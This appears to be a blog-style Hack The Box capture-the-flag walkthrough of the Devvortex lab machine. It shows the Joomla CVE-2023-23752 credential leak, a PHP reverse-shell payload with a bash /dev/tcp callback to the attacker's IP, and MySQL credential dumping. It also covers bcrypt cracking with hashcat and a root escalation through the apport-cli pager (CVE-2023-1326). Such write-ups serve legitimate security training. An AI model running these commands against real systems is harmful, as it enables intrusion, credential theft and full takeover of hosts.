Hack The Box | Devvortex Writeup
Summary
Devvortex, a beginner-friendly Linux machine, is vulnerable thanks to its Joomla CMS having an information disclosure flaw. This vulnerability exposes configuration data, including login credentials for the Joomla administrator account. By exploiting this access, an attacker can modify the Joomla template to embed malicious PHP code, ultimately gaining complete control over the system through a shell. Further investigation reveals hashed passwords within the database. Cracking these passwords unlocks SSH access to the machine. Finally, by exploiting a privilege escalation vulnerability in the apport-cli tool, the attacker gains full root access.
Enumeration:
Port Scan:
As always my first approch is to run an nmap scan to see types of services enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.94SVN scan initiated Thu Feb 1 21:21:26 2024 as: nmap -sV -A -T5 -oA 10.129.229.146 10.129.229.146
Nmap scan report for 10.129.229.146
Host is up (0.23s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 1 21:21:55 2024 -- 1 IP address (1 host up) scanned in 29.15 seconds
Nothing much here just port 80 with NGINX and SSH on default 22, i will settele with my scan for now and will initiate another one if needed later on.
Up on visitng the web application I had to add the host entry to hosts file.
1
echo "10.129.229.146 devvorotex.htb" >> /etc/hosts
Directory Enumeration:

I stared ffuf to fuzz out any subdomains as below.
1
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://devvortex.htb -H "Host: FUZZ.devvortex.htb" -mc 200
Found dev.devvoertex.htb and have added it to my /etc/hosts and proceeded to explore the site.
Meanwhile, I ran ffuf again to see if we have any hidden web content.
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://dev.devvortex.htb/FUZZ
I went ahead and pivoted to administrator page and notices its using joomla CMS.
Initial Step:

With a quick google search, I could learn that there is a code execution vulnerability CVE-2023-23752.
The Joomla versions 4.0.0 through 4.2.7 are affected with improper access check vulnerability. Allowing us to leak MySQL database credentials.
1
curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
Leveraging the vulnerability, I was able to retrieve the credentials for Joomla Administrator.
I know that we can modify PHP templates in such CMS and can gain reverse shell. Lets try !

So, I went ahead to System -> Templates -> Administrator Templates -> Atum -> login.php and added my payload and saved the template.
Payload used for reverse shell.
1
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.81/4444 0>&1'")

Stared netcat listener on my host machine and browsed to login.php
1
nc -lvnp 4444
I received the shell but seems like needing to stabalize it.
1
2
3
4
5
6
7
8
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
stty raw -echo; fg
#Press Enter twice, and type the command
export TERM=xterm
While you enter
ctrl-zyou will see a session suspended message. no worries it just backgrounds the terminal, and you will regain the session once you enterfgand the view will be fixed withexport TERM=xterm
Privilege Escalation:
To User Access:
With our initial exploit we were able to leal MySQl DB credentials. With out wasting time I went ahead and tried logging in to MySQL
1
mysql -u lewis -p

Reviewing the database joomla I was able to retrive the user credential user logan from table sd4fg_users

The password is hashed with ‘bcrypt’ hashing mechanism, so I went ahead and saved hash in a text file and ran hashcat.
1
hashcat -m 3200 -a 0 hash.txt /usr/share/worlist/rockyou.txt
The password was cracked in an instant, so I SSHed into the box with the cracked credentials.
We own the USER of this Machine.
From User to Root:

The first thing i do is to check the users sudo privileges:
1
sudo -l
With which, I learned that I (now the user) can run apport-cli with root privileges.
I simply googled to get more understanding and found out privilege escalation vulnerability CVE-2023-1326 in apport-cli, that could alow me to pivot to root.
The version on this machine is older and is vulnerable. Hence, I went ahead and ran the command sudo /usr/bin/apport-cli to see the options and if i can populate the report as mentioned in POC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
logan@devvortex:~$ sudo /usr/bin/apport-cli --help
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
Options:
-h, --help show this help message and exit
-f, --file-bug Start in bug filing mode. Requires --package and an
optional --pid, or just a --pid. If neither is given,
display a list of known symptoms. (Implied if a single
argument is given.)
-w, --window Click a window as a target for filing a problem
report.
-u UPDATE_REPORT, --update-bug=UPDATE_REPORT
Start in bug updating mode. Can take an optional
--package.
-s SYMPTOM, --symptom=SYMPTOM
File a bug report about a symptom. (Implied if symptom
name is given as only argument.)
-p PACKAGE, --package=PACKAGE
Specify package name in --file-bug mode. This is
optional if a --pid is specified. (Implied if package
name is given as only argument.)
-P PID, --pid=PID Specify a running program in --file-bug mode. If this
is specified, the bug report will contain more
information. (Implied if pid is given as only
argument.)
--hanging The provided pid is a hanging application.
-c PATH, --crash-file=PATH
Report the crash from given .apport or .crash file
instead of the pending ones in /var/crash. (Implied if
file is given as only argument.)
--save=PATH In bug filing mode, save the collected information
into a file instead of reporting it. This file can
then be reported later on from a different machine.
--tag=TAG Add an extra tag to the report. Can be specified
multiple times.
-v, --version Print the Apport version number.
With the -f option i will able to file a bug report on below choices.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
logan@devvortex:~$ sudo /usr/bin/apport-cli -f
*** What kind of problem do you want to report?
Choices:
1: Display (X.org)
2: External or internal storage devices (e. g. USB sticks)
3: Security related problems
4: Sound/audio related problems
5: dist-upgrade
6: installation
7: installer
8: release-upgrade
9: ubuntu-release-upgrader
10: Other problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/9/10/C): 1
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
*** What display problem do you observe?
Choices:
1: I don't know
2: Freezes or hangs during boot or usage
3: Crashes or restarts back to login screen
4: Resolution is incorrect
5: Shows screen corruption
6: Performance is worse than expected
7: Fonts are the wrong size
8: Other display-related problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/C): 2
***
To debug X freezes, please see https://wiki.ubuntu.com/X/Troubleshooting/Freeze
Press any key to continue...
Following through the choices, I was able to generate a report that leads to its pager and escalate my self with calling /bin/bash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
..dpkg-query: no packages found matching xorg
..............
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.4 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel

Please choose (S/V/K/I/C): v
Vulnerability: Less is configured as the pager in apport-cli allowing us to set: the terminal size.
Once I hit the enter key after typing the command !/bin/bash the pager closed leaving a escalated shell to root.
We have the machine ROOTED!
If you enjoyed this article or my other content, consider buying me a coffee. Your support helps me create more!